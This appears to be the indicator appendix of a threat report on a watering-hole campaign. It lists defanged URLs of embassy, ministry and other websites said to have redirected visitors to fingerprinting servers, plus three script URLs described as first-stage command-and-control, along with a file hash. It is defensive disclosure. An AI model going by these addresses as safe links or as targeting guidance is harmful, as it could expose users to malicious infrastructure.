|-----------|------------------------------------------|
|           |                                          |

html5.xpi 8e6c9e4582d18dd75162bcbc63e933db344c5680

Observed compromised websites redirecting to fingerprinting servers

As of this writing all these sites are now clean or pointing to dead fingerprinting servers.### **URL Description**

| hxxp://www.namibianembassyusa.org | Namibia Embassy - USA                                                                                                                                                              |
|-----------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| hxxp://www.avsa.org               | African Violet Society of America                                                                                                                                                  |
| hxxp://www.zambiaembassy.org      | Zambian Embassy - USA                                                                                                                                                              |
| hxxp://russianembassy.org         | Russian Embassy - USA                                                                                                                                                              |
| hxxp://au.int                     | <b>African Union</b>                                                                                                                                                               |
| hxxp://mfa.gov.kg                 | Ministry of Foreign Affairs - Kyrgyzstan                                                                                                                                           |
| hxxp://mfa.uz                     | Ministry of Foreign Affairs - Uzbekistan                                                                                                                                           |
| hxxp://www.adesyd.es              | ADESyD - Asociación de Diplomados Españoles<br>en Seguridad y Defensa                                                                                                              |
| hxxp://www.bewusstkaufen.at       | web portal for sustainable consumption in Austria                                                                                                                                  |
| hxxp://www.cifga.es               | Cifga Laboratory working on development of<br>marine toxin standards                                                                                                               |
| hxxp://www.jse.org                | Juventudes Socialistas de España (JSE)                                                                                                                                             |
| hxxp://www.embassyofindonesia.org | Embassy of Indonesia - USA                                                                                                                                                         |
| hxxp://www.mischendorf.at         | town of Mischendorf - Austria                                                                                                                                                      |
| hxxp://www.vfreiheitliche.at      | Political party in Bregenz, Austria                                                                                                                                                |
| hxxp://www.xeneticafontao.com     | Fontao Genetics, S.A. established in 1998 is<br>responsible for the management of the Centre for<br>Animal Selection and Reproduction of Galicia<br>breeds Holstein, Rubia Gallega |
| hxxp://iraqiembassy.us            | Embassy of Iraq - USA                                                                                                                                                              |
| hxxp://sai.gov.ua                 | Management of road safety (Ukraine)                                                                                                                                                |
| hxxp://www.mfa.gov.md             | Ministry of Foreign Affairs - Moldova                                                                                                                                              |
| hxxp://mkk.gov.kg                 | State Personnel Service - Kyrgyzstan                                                                                                                                               |

# **Compromised websites used as first stage C&C in watering hole campaigns**

- hxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)
- hxxp://www.mentalhealthcheck.net/script/pde.js
- hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js